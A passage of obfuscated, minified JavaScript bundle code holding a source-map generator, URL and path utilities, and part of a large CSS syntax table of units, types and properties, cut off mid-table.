o=t;null!=this[n(2464)]&&(o=i[n(3294)](this[n(2464)],o)),null!=e?(this[n(3043)]||(this[n(3043)]=Object[n(2038)](null)),this[n(3043)][i[n(618)](o)]=e):this[n(3043)]&&(delete this[n(3043)][i[n(618)](o)],0===Object[n(1717)](this[n(3043)])[n(3350)]&&(this[n(3043)]=null))},c[r(3056)][r(527)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(627)])throw new Error(o(2518));a=t[o(627)]}var c=this[o(2464)];null!=c&&(a=i[o(3294)](c,a));var l=new s,u=new s;this[o(3059)][o(1222)]((function(e){const r=o;if(e[r(738)]===a&&null!=e[r(2982)]){var s=t[r(1344)]({line:e[r(2982)],column:e[r(2321)]});null!=s[r(738)]&&(e[r(738)]=s[r(738)],null!=n&&(e[r(738)]=i[r(3002)](n,e[r(738)])),null!=c&&(e[r(738)]=i[r(3294)](c,e[r(738)])),e[r(2982)]=s[r(2785)],e[r(2321)]=s[r(1800)],null!=s[r(1632)]&&(e[r(1632)]=s[r(1632)]))}var d=e[r(738)];null==d||l[r(1338)](d)||l[r(4079)](d);var f=e[r(1632)];null==f||u[r(1338)](f)||u[r(4079)](f)}),this),this[o(871)]=l,this[o(1817)]=u,t[o(1277)][o(456)]((function(e){const r=o;var s=t[r(3499)](e);null!=s&&(null!=n&&(e=i[r(3002)](n,e)),null!=c&&(e=i[r(3294)](c,e)),this[r(2614)](e,s))}),this)},c[r(3056)][r(3091)]=function(t,e,n,o){const i=r;if(e&&i(1128)!=typeof e[i(2785)]&&i(1128)!=typeof e[i(1800)]){var s=i(1864);if(this[i(2695)])return i(2446)!=typeof console&&console[i(3530)]&&console[i(3530)](s),!1;throw new Error(s)}if((!(t&&i(2785)in t&&i(1800)in t&&t[i(2785)]>0&&t[i(1800)]>=0)||e||n||o)&&!(t&&i(2785)in t&&i(1800)in t&&e&&i(2785)in e&&i(1800)in e&&t[i(2785)]>0&&t[i(1800)]>=0&&e[i(2785)]>0&&e[i(1800)]>=0&&n)){if(s=i(2473)+JSON[i(3540)]({generated:t,source:n,original:e,name:o}),this[i(2695)])return i(2446)!=typeof console&&console[i(3530)]&&console[i(3530)](s),!1;throw new Error(s)}},c[r(3056)][r(1951)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,f=0,h=0,m="",p=this[t(3059)][t(4019)](),g=0,w=p[t(3350)];g<w;g++){if(e="",(n=p[g])[t(3733)]!==l)for(c=0;n[t(3733)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3942)](n,p[g-1]))continue;e+=","}e+=o[t(2073)](n[t(1334)]-c),c=n[t(1334)],null!=n[t(738)]&&(a=this[t(871)][t(414)](n[t(738)]),e+=o[t(2073)](a-h),h=a,e+=o[t(2073)](n[t(2982)]-1-d),d=n[t(2982)]-1,e+=o[t(2073)](n[t(2321)]-u),u=n[t(2321)],null!=n[t(1632)]&&(s=this[t(1817)][t(414)](n[t(1632)]),e+=o[t(2073)](s-f),f=s)),m+=e}return m},c[r(3056)][r(1775)]=function(t,e){const n=r;return t[n(3042)]((function(t){const r=n;if(!this[r(3043)])return null;null!=e&&(t=i[r(3294)](e,t));var o=i[r(618)](t);return Object[r(3056)][r(1129)][r(2282)](this[r(3043)],o)?this[r(3043)][o]:null}),this)},c[r(3056)][r(4064)]=function(){const t=r;var e={version:this[t(977)],sources:this[t(871)][t(4019)](),names:this[t(1817)][t(4019)](),mappings:this[t(1951)]()};return null!=this[t(1948)]&&(e[t(627)]=this[t(1948)]),null!=this[t(2464)]&&(e[t(3701)]=this[t(2464)]),this[t(3043)]&&(e[t(687)]=this[t(1775)](e[t(1277)],e[t(3701)])),e},c[r(3056)][r(3242)]=function(){const t=r;return JSON[t(3540)](this[t(4064)]())},e.x=c},9155:(t,e)=>{const n=a2f;e[n(1181)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3350)])return r;throw new Error('"'+e+o(1070))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1525)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3322)]&&(r+=t[e(3322)]+":"),r+="//",t[e(1015)]&&(r+=t[e(1015)]+"@"),t[e(4028)]&&(r+=t[e(4028)]),t[e(1924)]&&(r+=":"+t[e(1924)]),t[e(1425)]&&(r+=t[e(1425)]),r}e[n(2307)]=i,e[n(690)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1425)])return t;o=a[r(1425)]}for(var c=e[r(3635)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(414)]("/",u))){l[r(2976)](o[r(1806)](u));break}for(l[r(2976)](o[r(1806)](u,d));d<o[r(3350)]&&"/"===o[d];)d++}var f,h=0;for(d=l[r(3350)]-1;d>=0;d--)"."===(f=l[d])?l[r(2072)](d,1):".."===f?h++:h>0&&(""===f?(l[r(2072)](d+1,h),h=0):(l[r(2072)](d,2),h--));return""===(o=l[r(3002)]("/"))&&(o=c?"/":"."),a?(a[r(1425)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3350)];r++)if(c[r][e(2852)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2959)]}var i=a(t);return c[e(1232)]({input:t,result:i}),c[e(3350)]>32&&c[e(688)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1425)]||"/"),a&&!a[r(3322)])return c&&(a[r(3322)]=c[r(3322)]),s(a);if(a||e[r(1525)](o))return e;if(c&&!c[r(4028)]&&!c[r(1425)])return c[r(4028)]=e,s(c);var u="/"===e[r(3048)](0)?e:l(t[r(3329)](/\/+$/,"")+"/"+e);return c?(c[r(1425)]=u,s(c)):u}e[n(2711)]=l,e[n(3002)]=u,e[n(3635)]=function(t){const e=n;return"/"===t[e(3048)](0)||r[e(3569)](t)},e[n(3294)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3329)](/\/$/,"");for(var o=0;0!==e[r(414)](t+"/");){var i=t[r(1497)]("/");if(i<0)return e;if((t=t[r(1806)](0,i))[r(1525)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3002)](r(1391))+e[r(862)](t[r(3350)]+1)};var d=!(n(2248)in Object[n(2038)](null));function f(t){return t}function h(t){const e=n;if(!t)return!1;var r=t[e(3350)];if(r<9)return!1;if(95!==t[e(464)](r-1)||95!==t[e(464)](r-2)||111!==t[e(464)](r-3)||116!==t[e(464)](r-4)||111!==t[e(464)](r-5)||114!==t[e(464)](r-6)||112!==t[e(464)](r-7)||95!==t[e(464)](r-8)||95!==t[e(464)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(464)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(618)]=d?f:function(t){return h(t)?"$"+t:t},e[n(886)]=d?f:function(t){const e=n;return h(t)?t[e(1806)](1):t},e[n(3156)]=function(t,e,r){const o=n;var i=m(t[o(738)],e[o(738)]);return 0!==i||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])||r||0!=(i=t[o(1334)]-e[o(1334)])||0!=(i=t[o(3733)]-e[o(3733)])?i:m(t[o(1632)],e[o(1632)])},e[n(2023)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])||r||0!=(i=t[o(1334)]-e[o(1334)])||0!=(i=t[o(3733)]-e[o(3733)])?i:m(t[o(1632)],e[o(1632)])},e[n(470)]=function(t,e,r){const o=n;var i=t[o(3733)]-e[o(3733)];return 0!==i||0!=(i=t[o(1334)]-e[o(1334)])||r||0!==(i=m(t[o(738)],e[o(738)]))||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])?i:m(t[o(1632)],e[o(1632)])},e[n(878)]=function(t,e,r){const o=n;var i=t[o(1334)]-e[o(1334)];return 0!==i||r||0!==(i=m(t[o(738)],e[o(738)]))||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])?i:m(t[o(1632)],e[o(1632)])},e[n(3942)]=function(t,e){const r=n;var o=t[r(3733)]-e[r(3733)];return 0!==o||0!=(o=t[r(1334)]-e[r(1334)])||0!==(o=m(t[r(738)],e[r(738)]))||0!=(o=t[r(2982)]-e[r(2982)])||0!=(o=t[r(2321)]-e[r(2321)])?o:m(t[r(1632)],e[r(1632)])},e[n(3261)]=function(t){const e=n;return JSON[e(1366)](t[e(3329)](/^\)]}'[^\n]*\n/,""))},e[n(2552)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3350)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2060));if(a[o(1425)]){var c=a[o(1425)][o(1497)]("/");c>=0&&(a[o(1425)]=a[o(1425)][o(396)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2f;return(r=e(538)==typeof Symbol&&e(4012)==typeof Symbol[e(1392)]?function(t){return typeof t}:function(t){const n=e;return t&&n(538)==typeof Symbol&&t[n(3390)]===Symbol&&t!==Symbol[n(3056)]?n(4012):typeof t})(t)}function o(t,e,n){const o=a2f;return i=function(t){const e=a2f;if(e(3052)!=r(t)||!t)return t;var n=t[Symbol[e(3352)]];if(void 0!==n){var o=n[e(2282)](t,e(1183));if(e(3052)!=r(o))return o;throw new TypeError(e(2104))}return String(t)}(e),(e=o(4012)==r(i)?i:i+"")in t?Object[o(2862)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(398),r(382),r(3574),r(1635),r(1804)],units:{angle:[r(1941),r(668),r(1770),r(1528)],decibel:["db"],flex:["fr"],frequency:["hz",r(3084)],length:["cm","mm","q","in","pt","pc","px","em",r(710),"ex",r(1937),r(584),r(3126),"ch",r(512),"ic",r(1201),"lh",r(2177),"vw",r(648),r(2458),r(3652),"vh",r(2602),r(1274),r(1644),"vi",r(2028),r(3146),r(3483),"vb",r(2720),r(3123),r(1661),r(3208),r(2300),r(1952),r(2097),r(2783),r(1309),r(1275),r(559),r(3524),r(3764),r(1293),r(1294),r(2964),r(1618)],resolution:[r(1923),r(3731),r(2624),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(795),"absolute-size":r(1885),"acos()":r(3868),"alpha-value":r(2679),"angle-percentage":r(2697),"angular-color-hint":r(614),"angular-color-stop":r(989),"angular-color-stop-list":r(3227),"animateable-feature":r(2956),"asin()":r(2406),"atan()":r(2226),"atan2()":r(2364),attachment:r(2138),"attr()":r(2993),"attr-matcher":r(3803),"attr-modifier":r(2129),"attribute-selector":r(3399),"auto-repeat":r(2938),"auto-track-list":r(1938),axis:r(1258),"baseline-position":r(3290),"basic-shape":r(3517),"bg-image":r(3588),"bg-layer":r(3036),"bg-position":r(4041),"bg-size":r(3300),"blur()":r(3419),"blend-mode":r(347),box:r(1116),"brightness()":r(789),"calc()":r(2647),"calc-sum":r(2973),"calc-product":r(1095),"calc-value":r(2703),"calc-constant":r(3987),"cf-final-image":r(3062),"cf-mixing-image":r(381),"circle()":r(1158),"clamp()":r(2137),"class-selector":r(740),"clip-source":r(3557),color:r(1189),"color-stop":r(2669),"color-stop-angle":r(2722),"color-stop-length":r(1585),"color-stop-list":r(3897),"color-interpolation-method":r(4022),combinator:r(823),"common-lig-values":r(1867),"compat-auto":r(3841),"composite-style":r(3580),"compositing-operator":r(3765),"compound-selector":r(2865),"compound-selector-list":r(3486),"complex-selector":r(3810),"complex-selector-list":r(1878),"conic-gradient()":r(2468),"contextual-alt-values":r(2302),"content-distribution":r(357),"content-list":r(1891),"content-position":r(2238),"content-replacement":r(2020),"contrast()":r(2453),"cos()":r(1162),counter:r(2290),"counter()":r(2651),"counter-name":r(3246),"counter-style":r(3672),"counter-style-name":r(3246),"counters()":r(3265),"cross-fade()":r(533),"cubic-bezier-timing-function":r(3021),"deprecated-system-color":r(523),"discretionary-lig-values":r(2500),"display-box":r(3289),"display-inside":r(2637),"display-internal":r(3849),"display-legacy":r(3204),"display-listitem":r(3620),"display-outside":r(664),"drop-shadow()":r(3324),"east-asian-variant-values":r(2087),"east-asian-width-values":r(1982),"element()":r(838),"ellipse()":r(2833),"ending-shape":r(908),"env()":r(516),"exp()":r(2577),"explicit-track-list":r(2974),"family-name":r(1312),"feature-tag-value":r(2114),"feature-type":r(511),"feature-value-block":r(2398),"feature-value-block-list":r(1842),"feature-value-declaration":r(1896),"feature-value-declaration-list":r(1622),"feature-value-name":r(3246),"fill-rule":r(2264),"filter-function":r(901),"filter-function-list":r(3820),"final-bg-layer":r(2919),"fixed-breadth":r(2405),"fixed-repeat":r(1900),"fixed-size":r(1727),"font-stretch-absolute":r(3707),"font-variant-css21":r(2135),"font-weight-absolute":r(1698),"frequency-percentage":r(3058),"general-enclosed":r(3983),"generic-family":r(2914),"generic-name":r(2787),"geometry-box":r(1003),gradient:r(3856),"grayscale()":r(2984),"grid-line":r(3066),"historical-lig-values":r(1757),"hsl()":r(1023),"hsla()":r(993),hue:r(3450),"hue-rotate()":r(2805),"hue-interpolation-method":r(1972),"hwb()":r(1826),"hypot()":r(694),image:r(1895),"image()":r(3467),"image-set()":r(1645),"image-set-option":r(2438),"image-src":r(3211),"image-tags":r(3223),"inflexible-breadth":r(1398),"inset()":r(3706),"invert()":r(3824),"keyframes-name":r(582),"keyframe-block":r(4070),"keyframe-block-list":r(3315),"keyframe-selector":r(2213),"lab()":r(3046),"layer()":r(1435),"layer-name":r(374),"lch()":r(1603),"leader()":r(1591),"leader-type":r(2609),"length-percentage":r(3908),"light-dark()":r(327),"line-names":r(1445),"line-name-list":r(2895),"line-style":r(3955),"line-width":r(1249),"linear-color-hint":r(2405),"linear-color-stop":r(1526),"linear-gradient()":r(539),"log()":r(2235),"mask-layer":r(1590),"mask-position":r(2350),"mask-reference":r(3789),"mask-source":r(3557),"masking-mode":r(1787),"matrix()":r(2955),"matrix3d()":r(1208),"max()":r(1533),"media-and":r(606),"media-condition":r(3264),"media-condition-without-or":r(1628),"media-feature":r(461),"media-in-parens":r(2130),"media-not":r(2418),"media-or":r(3375),"media-query":r(2297),"media-query-list":r(659),"media-type":r(3846),"mf-boolean":r(4065),"mf-name":r(3846),"mf-plain":r(2869),"mf-range":r(2882),"mf-value":r(2210),"min()":r(2870),"minmax()":r(1517),"mod()":r(2444),"name-repeat":r(3044),"named-color":r(3319),"namespace-prefix":r(3846),"ns-prefix":r(619),"number-percentage":r(2679),"numeric-figure-values":r(358),"numeric-fraction-values":r(1402),"numeric-spacing-values":r(796),nth:r(3240),"opacity()":r(934),"overflow-position":r(3857),"outline-radius":r(3908),"page-body":r(2313),"page-margin-box":r(1728),"page-margin-box-type":r(2303),"page-selector-list":r(2400),"page-selector":r(1096),"page-size":r(2078),"path()":r(1609),"paint()":r(1354),"perspective()":r(3584),"polygon()":r(3291),"polar-color-space":r(2319),position:r(805),"pow()":r(726),"pseudo-class-selector":r(3757),"pseudo-element-selector":r(1865),"pseudo-page":r(400),quote:r(2417),"radial-gradient()":r(1567),ratio:r(673),"ray()":r(2175),"ray-size":r(427),"rectangular-color-space":r(2928),"relative-selector":r(3406),"relative-selector-list":r(2103),"relative-size":r(3601),"rem()":r(509),"repeat-style":r(1073),"repeating-conic-gradient()":r(780),"repeating-linear-gradient()":r(692),"repeating-radial-gradient()":r(3158),"reversed-counter-name":r(3958),"rgb()":r(2590),"rgba()":r(2181),"rotate()":r(1289),"rotate3d()":r(1834),"rotateX()":r(2612),"rotateY()":r(1213),"rotateZ()":r(869),"round()":r(3563),"rounding-strategy":r(2036),"saturate()":r(3504),"scale()":r(3172),"scale3d()":r(3937),"scaleX()":r(933),"scaleY()":r(3494),"scaleZ()":r(3986),"scroll()":r(3555),scroller:r(3655),"self-position":r(888),"shape-radius":r(3996),"sign()":r(2356),"skew()":r(3554),"skewX()":r(314),"skewY()":r(2090),"sepia()":r(1993),shadow:r(2960),"shadow-t":r(2923),shape:r(872),"shape-box":r(1024),"side-or-corner":r(1028),"sin()":r(2733),"single-animation":r(325),"single-animation-direction":r(3775),"single-animation-fill-mode":r(365),"single-animation-iteration-count":r(562),"single-animation-play-state":r(699),"single-animation-timeline":r(1276),"single-transition":r(1374),"single-transition-property":r(3703),size:r(1844),"sqrt()":r(536),"step-position":r(3714),"step-timing-function":r(1790),"subclass-selector":r(2439),"supports-condition":r(508),"supports-in-parens":r(1836),"supports-feature":r(1784),"supports-decl":r(1561),"supports-selector-fn":r(672),symbol:r(611),"system-color":r(3207),"tan()":r(2519),target:r(1973),"target-counter()":r(3366),"target-counters()":r(1278),"target-text()":r(3363),"time-percentage":r(3080),"timeline-range-name":r(3101),"easing-function":r(2163),"track-breadth":r(3784),"track-list":r(1675),"track-repeat":r(2121),"track-size":r(1263),"transform-function":r(3535),"transform-list":r(883),"transition-behavior-value":r(1496),"translate()":r(1306),"translate3d()":r(1065),"translateX()":r(2843),"translateY()":r(3488),"translateZ()":r(2016),"type-or-unit":r(2712),"type-selector":r(976),"var()":r(2666),"view()":r(2243),"viewport-length":r(3167),"visual-box":r(3054),"wq-name":r(1069),"-legacy-gradient":r(3050),"-legacy-linear-gradient":r(1131),"-legacy-repeating-linear-gradient":r(1074),"-legacy-linear-gradient-arguments":r(2639),"-legacy-radial-gradient":r(777),"-legacy-repeating-radial-gradient":r(2005),"-legacy-radial-gradient-arguments":r(2498),"-legacy-radial-gradient-size":r(2003),"-legacy-radial-gradient-shape":r(908),"-non-standard-font":r(746),"-non-standard-color":r(1492),"-non-standard-image-rendering":r(2276),"-non-standard-overflow":r(1845),"-non-standard-size":r(3421),"-webkit-gradient()":r(2342),"-webkit-gradient-color-stop":r(1688),"-webkit-gradient-point":r(1950),"-webkit-gradient-radius":r(3908),"-webkit-gradient-type":r(1273),"-webkit-mask-box-repeat":r(3899),"-ms-filter-function-list":r(2523),"-ms-filter-function":r(683),"-ms-filter-function-progid":r(2757),"-ms-filter-function-legacy":r(2900),"absolute-color-base":r(3414),"absolute-color-function":r(2499),age:r(1812),"anchor-name":r(3334),"attr-name":r(761),"attr-fallback":r(1064),"bg-clip":r(1463),bottom:r(3755),"container-name":r(3246),"container-condition":r(1750),"coord-box":r(522),"generic-voice":r(3756),gender:r(1624),"generic-script-specific":r(1247),"generic-complete":r(3581),"generic-incomplete":r(3767),"-non-standard-generic-family":r(2469),left:r(3755),"color-base":r(769),"color-function":r(2499),"device-cmyk()":r(3028),"legacy-device-cmyk-syntax":r(3417),"modern-device-cmyk-syntax":r(3009),"cmyk-component":r(1899),"color-mix()":r(1173),"color-space":r(1705),"custom-color-space":r(3334),paint:r(3444),"palette-identifier":r(3334),right:r(3755),"scope-start":r(3613),"scope-end":r(3613),"forgiving-selector-list":r(2662),"forgiving-relative-selector-list":r(3651),"selector-list":r(3041),"complex-real-selector-list":r(2281),"simple-selector-list":r(1165),"relative-real-selector-list":r(911),"complex-selector-unit":r(3933),"complex-real-selector":r(798),"relative-real-selector":r(953),"pseudo-compound-selector":r(1962),"simple-selector":r(2148),"legacy-pseudo-element-selector":r(435),"single-animation-composition":r(3235),"svg-length":r(1190),"svg-writing-mode":r(2886),top:r(3755),x:r(2018),y:r(2018),declaration:r(2208),"declaration-list":r(3971),url:r(2692),"url-modifier":r(593),"number-zero-one":r(3008),"number-one-or-greater":r(2585),"color()":r(1370),"colorspace-params":r(2991),"predefined-rgb-params":r(3209),"predefined-rgb":r(2162),"xyz-params":r(859),"xyz-space":r(916),"oklab()":r(3913),"oklch()":r(1081),"offset-path":r(3871),"rect()":r(405),"xywh()":r(2728),"query-in-parens":r(1646),"size-feature":r(1018),"style-feature":r(1197),"style-query":r(3119),"style-condition":r(974),"style-in-parens":r(945),"-non-standard-display":r(2502),"inset-area":r(2102),"position-area":r(3573),"anchor()":r(3552),"anchor-side":r(2390),"anchor-size()":r(2768),"anchor-size":r(1248),"anchor-element":r(3334),"try-size":r(3388),"try-tactic":r(3730),"font-variant-css2":r(1461),"font-width-css3":r(2306),"system-family-name":r(3670)},properties:{"--*":r(1545),"-ms-accelerator":r(3910),"-ms-block-progression":r(1557),"-ms-content-zoom-chaining":r(961),"-ms-content-zooming":r(499),"-ms-content-zoom-limit":r(963),"-ms-content-zoom-limit-max":r(2388),"-ms-content-zoom-limit-min":r(2388),"-ms-content-zoom-snap":r(2224),"-ms-content-zoom-snap-points":r(1997),"-ms-content-zoom-snap-type":r(585),"-ms-filter":r(1260),"-ms-flow-from":r(836),"-ms-flow-into":r(836),"-ms-grid-columns":r(2374),"-ms-grid-rows":r(2374),"-ms-high-contrast-adjust":r(2225),"-ms-hyphenate-limit-chars":r(1796),"-ms-hyphenate-limit-lines":r(2039),"-ms-hyphenate-limit-zone":r(1990),"-ms-ime-align":r(2101),"-ms-overflow-style":r(1115),"-ms-scrollbar-3dlight-color":r(1412),"-ms-scrollbar-arrow-color":r(1412),"-ms-scrollbar-base-color":r(1412),"-ms-scrollbar-darkshadow-color":r(1412),"-ms-scrollbar-face-color":r(1412),"-ms-scrollbar-highlight-color":r(1412),"-ms-scrollbar-shadow-color":r(1412),"-ms-scrollbar-track-color":r(1412),"-ms-scroll-chaining":r(1578),"-ms-scroll-limit":r(4024),"-ms-scroll-limit-x-max":r(3995),"-ms-scroll-limit-x-min":r(940),"-ms-scroll-limit-y-max":r(3995),"-ms-scroll-limit-y-min":r(940),"-ms-scroll-rails":r(2967),"-ms-scroll-snap-points-x":r(3447),"-ms-scroll-snap-points-y":r(3447),"-ms-scroll-snap-type":r(585),"-ms-scroll-snap-x":r(3346),"-ms-scroll-snap-y":r(2421),"-ms-scroll-translation":r(2447),"-ms-text-autospace":r(3559),"-ms-touch-select":r(3519),"-ms-user-select":r(3966),"-ms-wrap-flow":r(3425),"-ms-wrap-margin":r(940),"-ms-wrap-through":r(682),"-moz-appearance":r(1050),"-moz-binding":r(1035),"-moz-border-bottom-colors":r(3696),"-moz-border-left-colors":r(3696),"-moz-border-right-colors":r(3696),"-moz-border-top-colors":r(3696),"-moz-context-properties":r(1019),"-moz-float-edge":r(518),"-moz-force-broken-image-icon":r(1282),"-moz-image-region":r(3641),"-moz-orient":r(718),"-moz-outline-radius":r(2022),"-moz-outline-radius-bottomleft":r(904),"-moz-outline-radius-bottomright":r(904),"-moz-outline-radius-topleft":r(904),"-moz-outline-radius-topright":r(904),"-moz-stack-sizing":r(3049),"-moz-text-blink":r(2337),"-moz-user-focus":r(2086),"-moz-user-input":r(676),"-moz-user-modify":r(590),"-moz-window-dragging":r(3153),"-moz-window-shadow":r(2476),"-webkit-appearance":r(1364),"-webkit-border-before":r(2341),"-webkit-border-before-color":r(1412),"-webkit-border-before-style":r(3577),"-webkit-border-before-width":r(1877),"-webkit-box-reflect":r(3920),"-webkit-line-clamp":r(2098),"-webkit-mask":r(748),"-webkit-mask-attachment":r(2155),"-webkit-mask-clip":r(441),"-webkit-mask-composite":r(1504),"-webkit-mask-image":r(2632),"-webkit-mask-origin":r(662),"-webkit-mask-position":r(1996),"-webkit-mask-position-x":r(4007),"-webkit-mask-position-y":r(353),"-webkit-mask-repeat":r(2797),"-webkit-mask-repeat-x":r(935),"-webkit-mask-repeat-y":r(935),"-webkit-mask-size":r(1252),"-webkit-overflow-scrolling":r(504),"-webkit-tap-highlight-color":r(1412),"-webkit-text-fill-color":r(1412),"-webkit-text-stroke":r(597),"-webkit-text-stroke-color":r(1412),"-webkit-text-stroke-width":r(940),"-webkit-touch-callout":r(1040),"-webkit-user-modify":r(2822),"accent-color":r(3916),"align-content":r(1505),"align-items":r(3982),"align-self":r(3885),"align-tracks":r(3321),all:r(3964),"anchor-name":r(739),"anchor-scope":r(992),animation:r(800),"animation-composition":r(949),"animation-delay":r(2709),"animation-direction":r(4061),"animation-duration":r(2709),"animation-fill-mode":r(2348),"animation-iteration-count":r(1348),"animation-name":r(2314),"animation-play-state":r(3053),"animation-range":r(1760),"animation-range-end":r(1684),"animation-range-start":r(1684),"animation-timing-function":r(2386),"animation-timeline":r(2040),appearance:r(3734),"aspect-ratio":r(654),azimuth:r(3202),"backdrop-filter":r(1377),"backface-visibility":r(1606),background:r(2393),"background-attachment":r(2155),"background-blend-mode":r(3973),"background-clip":r(2825),"background-color":r(1412),"background-image":r(2729),"background-origin":r(3116),"background-position":r(4014),"background-position-x":r(643),"background-position-y":r(3566),"background-repeat":r(2797),"background-size":r(1252),"block-size":r(1917),border:r(465),"border-block":r(2265),"border-block-color":r(1640),"border-block-style":r(3358),"border-block-width":r(794),"border-block-end":r(2265),"border-block-end-color":r(3263),"border-block-end-style":r(3358),"border-block-end-width":r(794),"border-block-start":r(2265),"border-block-start-color":r(3263),"border-block-start-style":r(3358),"border-block-start-width":r(794),"border-bottom":r(465),"border-bottom-color":r(3263),"border-bottom-left-radius":r(1585),"border-bottom-right-radius":r(1585),"border-bottom-style":r(1510),"border-bottom-width":r(3902),"border-collapse":r(3561),"border-color":r(3016),"border-end-end-radius":r(1585),"border-end-start-radius":r(1585),"border-image":r(1587),"border-image-outset":r(2893),"border-image-repeat":r(2335),"border-image-slice":r(434),"border-image-source":r(3588),"border-image-width":r(311),"border-inline":r(2265),"border-inline-end":r(2265),"border-inline-color":r(1640),"border-inline-style":r(3358),"border-inline-width":r(794),"border-inline-end-color":r(3263),"border-inline-end-style":r(3358),"border-inline-end-width":r(794),"border-inline-start":r(2265),"border-inline-start-color":r(3263),"border-inline-start-style":r(3358),"border-inline-start-width":r(794),"border-left":r(465),"border-left-color":r(1412),"border-left-style":r(1510),"border-left-width":r(3902),"border-radius":r(1554),"border-right":r(465),"border-right-color":r(1412),"border-right-style":r(1510),"border-right-width":r(3902),"border-spacing":r(1449),"border-start-end-radius":r(1585),"border-start-start-radius":r(1585),"border-style":r(1813),"border-top":r(465),"border-top-color":r(1412),"border-top-left-radius":r(1585),"border-top-right-radius":r(1585),"border-top-style":r(1510),"border-top-width":r(3902),"border-width":r(3441),bottom:r(1451),"box-align":r(3962),"box-decoration-break":r(1160),"box-direction":r(3253),"box-flex":r(2018),"box-flex-group":r(3877),"box-lines":r(2883),"box-ordinal-group":r(3877),"box-orient":r(3241),"box-pack":r(3162),"box-shadow":r(2947),"box-sizing":r(2899),"break-after":r(550),"break-before":r(550),"break-inside":r(3501),"caption-side":r(3332),caret:r(1577),"caret-color":r(3916),"caret-shape":r(1769),clear:r(3470),clip:r(3641),"clip-path":r(3681),"clip-rule":r(2264),color:r(1412),"color-interpolation-filters":r(1395),"color-scheme":r(684),"column-count":r(1614),"column-fill":r(1360),"column-gap":r(816),"column-rule":r(1266),"column-rule-color":r(1412),"column-rule-style":r(3577),"column-rule-width":r(1877),"column-span":r(661),"column-width":r(3755),columns:r(1794),contain:r(3480),"contain-intrinsic-size":r(2867),"contain-intrinsic-block-size":r(2360),"contain-intrinsic-height":r(2360),"contain-intrinsic-inline-size":r(2360),"contain-intrinsic-width":r(2360),container:r(3596),"container-name":r(3836),"container-type":r(2759),content:r(2816),"content-visibility":r(1304),"counter-increment":r(2094),"counter-reset":r(375),"counter-set":r(2094),cursor:r(2683),d:r(844),cx:r(3908),cy:r(3908),direction:r(3223),display:r(873),"dominant-baseline":r(929),"empty-cells":r(1223),"field-sizing":r(2559),fill:r(922),"fill-opacity":r(807),"fill-rule":r(2264),filter:r(1255),flex:r(855),"flex-basis":r(1874),"flex-direction":r(1597),"flex-flow":r(1125),"flex-grow":r(2018),"flex-shrink":r(2018),"flex-wrap":r(2465),float:r(636),font:r(2081),"font-family":r(3861),"font-feature-settings":r(928),"font-kerning":r(1471),"font-language-override":r(3485),"font-optical-sizing":r(2225),"font-palette":r(3373),"font-variation-settings":r(2055),"font-size":r(2308),"font-size-adjust":r(2312),"font-smooth":r(3925),"font-stretch":r(2234),"font-style":r(3702),"font-synthesis":r(1774),"font-synthesis-position":r(2225),"font-synthesis-small-caps":r(2225),"font-synthesis-style":r(2225),"font-synthesis-weight":r(2225),"font-variant":r(2492),"font-variant-alternates":r(2324),"font-variant-caps":r(3675),"font-variant-east-asian":r(1788),"font-variant-emoji":r(1743),"font-variant-ligatures":r(891),"font-variant-numeric":r(1596),"font-variant-position":r(1676),"font-weight":r(1485),"forced-color-adjust":r(3896),gap:r(1152),grid:r(2832),"grid-area":r(2048),"grid-auto-columns":r(3487),"grid-auto-flow":r(3532),"grid-auto-rows":r(3487),"grid-column":r(2001),"grid-column-end":r(1704),"grid-column-gap":r(2405),"grid-column-start":r(1704),"grid-gap":r(3819),"grid-row":r(2001),"grid-row-end":r(1704),"grid-row-gap":r(2405),"grid-row-start":r(1704),"grid-template":r(1163),"grid-template-areas":r(3077),"grid-template-columns":r(1027),"grid-template-rows":r(1027),"hanging-punctuation":r(2557),height:r(3085),"hyphenate-character":r(1295),"hyphenate-limit-chars":r(2705),hyphens:r(580),"image-orientation":r(2674),"image-rendering":r(1261),"image-resolution":r(514),"ime-mode":r(3205),"initial-letter":r(2788),"initial-letter-align":r(3978),"inline-size":r(1917),"input-security":r(2225),inset:r(1114),"inset-block":r(2037),"inset-block-end":r(3656),"inset-block-start":r(3656),"inset-inline":r(2037),"inset-inline-end":r(3656),"inset-inline-start":r(3656),"interpolate-size":r(2836),isolation:r(2488),"justify-content":r(3813),"justify-items":r(3140),"justify-self":r(1602),"justi